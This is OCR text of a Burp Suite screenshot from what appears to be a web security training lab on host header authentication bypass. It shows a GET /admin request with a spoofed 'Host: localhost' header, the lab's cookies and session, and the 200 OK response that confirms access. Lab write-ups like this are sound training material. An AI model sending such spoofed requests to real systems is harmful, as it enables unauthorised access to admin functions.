 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFBfk7FnRnkArSCh7Ydr%2bC4vHpyrbAhRuikN5K1dcmGW%2fOB%2fNDNgQeI
oIfEkMODJBfrFLzeiTlA9AsoMrowGlXNNCWTkkd3cYyFTvtIdzE0zXa1E0fKrNVBpQ%2b
KyVXd46X2lI2q1t%2fNyJHl9FDWwNS7FResZDd%2bD6KVCZeJwa%2bAs%3d; session=
9nT3B2CQYgR5sP6ziHvlzJcRrdmJp7uM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
We can see we got 200
response
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3000
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#72;&#111;&#115;&#116;&#32;&#104;&#101;&#97;&#100;&#101;&#114;
&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&
#116;&#105;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
Search... 0 matches
INSPECTOR